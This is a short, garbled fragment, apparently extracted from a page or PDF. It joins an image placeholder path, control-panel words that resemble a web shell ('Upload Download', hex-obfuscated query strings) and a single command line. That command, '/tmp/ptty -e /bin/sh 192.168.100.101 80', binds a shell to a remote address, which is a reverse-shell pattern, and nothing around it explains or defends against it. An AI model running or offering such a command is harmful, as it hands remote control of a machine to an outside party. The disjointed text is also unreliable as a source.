 800x600 1024x768 Upload Download Check this to obfuscate the query string with hex encoding.
# /tmp/ptty -e /bin/sh 192.168.100.101 80